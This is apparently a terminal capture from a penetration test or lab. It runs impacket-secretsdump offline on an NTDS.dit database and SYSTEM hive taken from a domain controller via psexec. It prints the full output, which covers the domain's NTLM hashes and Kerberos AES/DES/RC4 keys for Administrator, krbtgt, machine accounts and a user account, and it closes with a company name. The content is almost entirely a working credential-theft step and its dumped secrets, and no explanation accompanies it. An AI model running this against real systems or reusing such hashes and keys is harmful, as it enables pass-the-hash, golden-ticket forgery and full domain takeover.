 ❯ impacket-secretsdump \
-ntds ./20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit \
-system ./20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin \
LOCAL \
-outputfile hashes
/usr/lib/python3/dist-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-
30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from ./20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from ./20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2
Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274
Administrator:des-cbc-md5:75375eda54757c2f
WIN-3G2B0H151AC$:aes256-cts-hmac-sha1-96:84e3d886fe1a81ed415d36f438c036715fd8c9e67edbd866519a2358f9897233
WIN-3G2B0H151AC$:aes128-cts-hmac-sha1-96:e1a487ca8937b21268e8b3c41c0e4a74
WIN-3G2B0H151AC$:des-cbc-md5:b39dc12a920457d5
WIN-3G2B0H151AC$:rc4_hmac:668d49ebfdb70aeee8bcaeac9e3e66fd
krbtgt:aes256-cts-hmac-sha1-96:14134e1da577c7162acb1e01ea750a9da9b9b717f78d7ca6a5c95febe09b35b8
krbtgt:aes128-cts-hmac-sha1-96:8b96c9c8ea354109b951bfa3f3aa4593
krbtgt:des-cbc-md5:10ef08047a862046
krbtgt:rc4_hmac:ca1ccefcb525db49828fbb9d68298eee
WIN2K8$:aes256-cts-hmac-sha1-96:289dd4c7e01818f179a977fd1e35c0d34b22456b1c8f844f34d11b63168637c5
WIN2K8$:aes128-cts-hmac-sha1-96:deb0ee067658c075ea7eaef27a605908
WIN2K8$:des-cbc-md5:d352a8d3a7a7380b
WIN2K8$:rc4_hmac:160f6c1db2ce0994c19c46a349611487
WINXP1$:aes256-cts-hmac-sha1-96:347a128a1f9a71de4c52b09d94ad374ac173bd644c20d5e76f31b85e43376d14
WINXP1$:aes128-cts-hmac-sha1-96:0e4c937f9f35576756a6001b0af04ded
WINXP1$:des-cbc-md5:984a40d5f4a815f2
WINXP1$:rc4_hmac:6f5e87fd20d1d8753896f6c9cb316279
WIN2K31$:aes256-cts-hmac-sha1-96:f486b86bda928707e327faf7c752cba5bd1fcb42c3483c404be0424f6a5c9f16
WIN2K31$:aes128-cts-hmac-sha1-96:1aae3545508cfda2725c8f9832a1a734
WIN2K31$:des-cbc-md5:4cbf2ad3c4f75b01
WIN2K31$:rc4_hmac:cdd7a7f43d06b3a91705900a592f3772
WIN7$:aes256-cts-hmac-sha1-96:b9921a50152944b5849c706b584f108f9b93127f259b179afc207d2b46de6f42
WIN7$:aes128-cts-hmac-sha1-96:40207f6ef31d6f50065d2f2ddb61a9e7
WIN7$:des-cbc-md5:89a1673723ad9180
WIN7$:rc4_hmac:24473180acbcc5f7d2731abe05cfa88c
atanas:aes256-cts-hmac-sha1-96:933a05beca1abd1a1a47d70b23122c55de2fedfc855d94d543152239dd840ce2
atanas:aes128-cts-hmac-sha1-96:d1db0c62335c9ae2508ee1d23d6efca4
AraizCorp LLC
araizcorp.tech